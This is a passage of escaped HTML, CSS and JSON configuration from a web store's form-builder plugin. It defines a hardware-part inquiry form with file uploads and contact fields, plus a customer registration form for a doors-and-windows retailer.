class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-4\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-4\"  name=\"file2-4\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-5\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-5\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-5\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-5\"  name=\"file2-5\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-6\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-6\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-6\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-6\"  name=\"file2-6\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-7\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-7\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-7\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-7\"  name=\"file2-7\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-8\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-8\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-8\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-8\"  name=\"file2-8\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  \u003e\n    \u003chr\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003ch3 class=\"heading-title globo-heading\"\u003e2. SHOW US WITH A VIDEO!\u003c\/h3\u003e\n    \u003cp class=\"heading-caption\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003cdiv class=\"globo-paragraph\"\u003e\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eShow us a video of your part(s) installed and removed.\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-9\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-9\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-9\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-9\"  name=\"file2-9\"  placeholder=\"No file chosen\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  \u003e\n    \u003chr\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003ch3 class=\"heading-title globo-heading\"\u003e3. DESCRIBE YOUR PART(S)\u003c\/h3\u003e\n    \u003cp class=\"heading-caption\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003cdiv class=\"globo-paragraph\"\u003e\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eInclude in your description any names, numbers, or markings found on your existing hardware.\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23560-text-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Subject:\"\u003eSubject:\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat-input\" id=\"23560-text-1\" name=\"text-1\" placeholder=\"EX. Door Hangle\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23560-textarea-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Message:\"\u003eMessage:\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"23560-textarea-1\"  data-type=\"textarea\" class=\"flat-input\" rows=\"3\" name=\"textarea-1\" placeholder=\"\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  \u003e\n    \u003chr\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003ch3 class=\"heading-title globo-heading\"\u003e4. SUBMIT YOUR FORM TO OUR EXPERTS*\u003c\/h3\u003e\n    \u003cp class=\"heading-caption\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003cdiv class=\"globo-paragraph\"\u003e\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eInclude in your description any names, numbers, or markings found on your existing hardware\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n\u003clabel for=\"23560-name-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Enter Your Name:\"\u003eEnter Your Name:\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"name\" class=\"flat-input\" id=\"23560-name-1\" name=\"name-1\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23560-email-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Enter Your Email:\"\u003eEnter Your Email:\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat-input\" id=\"23560-email-1\" name=\"email-1\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23560-phone-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Enter Your Phone Number:\"\u003eEnter Your Phone Number:\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat-input\" id=\"23560-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u003c\/h4\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit Your Form!' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u003c\/h4\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[23560];
      
    
      
      
      
      window.Globo.FormBuilder.forms[23588] = {"23588":{"elements":[{"id":"group","type":"group","label":"Account details","description":null,"elements":[{"id":"paragraph-1","type":"paragraph","text":"\u003cp\u003e\u003cspan style=\"color: rgb(34, 36, 38);\"\u003eRequired *\u003c\/span\u003e\u003c\/p\u003e","columnWidth":100},{"id":"text","type":"text","label":"First Name ","placeholder":"","description":"","required":true,"hideLabel":false,"columnWidth":100},{"id":"text-2","type":"text","label":"Last Name ","placeholder":"","description":"","required":true,"hideLabel":false,"columnWidth":100},{"id":"text-1","type":"text","label":"Company (optional)","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"email","type":"email","label":"Email Address ","placeholder":"","description":"","required":true,"hideLabel":false,"columnWidth":100},{"id":"password","type":"password","label":"Password ","placeholder":"","description":"","validationRule":"^.{6,}$","advancedValidateRule":"","required":true,"hideLabel":false,"hasConfirm":true,"storePasswordData":false,"labelConfirm":"Re-Enter Password ","placeholderConfirm":"","descriptionConfirm":"","columnWidth":100},{"id":"acceptTerms-1","type":"acceptTerms","label":"Yes, Please sign me up for All About Doors and Windows exclusive offers and promotions","rawOption":"Yes","defaultSelected":false,"description":"","columnWidth":100,"required":false}]}],"errorMessage":{"required":"Field is required","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid URL","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Password and confirmation password do not match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"rgba(0,0,0,1)","headingColor":"#000","labelColor":"#000","descriptionColor":"#6c757d","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","background":"none","backgroundColor":"#FFF","backgroundImage":"","backgroundImageAlignment":"middle","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"","displayOnAllPage":false,"position":"bottom right","formType":"registerForm"},"afterSubmit":{"action":"hideForm","message":"\u003ch4\u003eAccount Created Successfully.!\u003c\/h4\u003e","redirectUrl":"\/account"},"accountPage":{"showAccountDetail":false,"registrationPage":false,"editAccountPage":false,"header":"Header","active":false,"title":"Account details","headerDescription":"Fill out the form to change account information","afterUpdate":"Message after update","message":"\u003ch5\u003eAccount edited successfully!\u003c\/h5\u003e","footer":"Footer","updateText":"Update","footerDescription":""},"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Create Account","submitFullWidth":false,"submitAlignment":"left"},"header":{"active":true,"title":"New customer","description":"\u003cp\u003eCreate an account and take advantage of faster checkouts and other great benefits.\u003c\/p\u003e"},"isStepByStepForm":true,"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-23588\"\u003e\n\u003cstyle\u003e\n.globo-form-id-23588 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    \n}\n\n.globo-form-id-23588 .globo-form-app .globo-heading{\n    color: #000\n}\n\n\n\n.globo-form-id-23588 .globo-form-app .globo-description,\n.globo-form-id-23588 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-23588 .globo-form-app .globo-label,\n.globo-form-id-23588 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-23588 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-23588 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-23588 .globo-form-app .globo-form-control span.globo-description{\n    color: #6c757d\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-23588 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-23588 .globo-form-app .footer,\n.globo-form-id-23588 .globo-form-app .gfb__footer{\n    text-align:left;\n}\n.globo-form-id-23588 .globo-form-app .footer button,\n.globo-form-id-23588 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(0,0,0,1);\n    \n}\n.globo-form-id-23588 .globo-form-app .footer button.submit,\n.globo-form-id-23588 .globo-form-app .gfb__footer button.submit\n.globo-form-id-23588 .globo-form-app .footer button.checkout,\n.globo-form-id-23588 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-23588 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-23588 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(0,0,0,1);\n    color : #ffffff;\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-23588 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(0,0,0,1);\n    background: radial-gradient(rgba(0,0,0,1) 40%, #fff 45%);\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(0,0,0,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-23588 .globo-form-app .step.-completed .step__number,\n.globo-form-id-23588 .globo-form-app .line.-progress,\n.globo-form-id-23588 .globo-form-app .line.-start{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-23588 .globo-form-app .checkmark__check,\n.globo-form-id-23588 .globo-form-app .checkmark__circle{\n    stroke: rgba(0,0,0,1);\n}\n.globo-form-id-23588 .floating-button{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(0,0,0,1);\n}\n.globo-form-id-23588 .flatpickr-day.selected, \n.globo-form-id-23588 .flatpickr-day.startRange, \n.globo-form-id-23588 .flatpickr-day.endRange, \n.globo-form-id-23588 .flatpickr-day.selected.inRange, \n.globo-form-id-23588 .flatpickr-day.startRange.inRange, \n.globo-form-id-23588 .flatpickr-day.endRange.inRange, \n.globo-form-id-23588 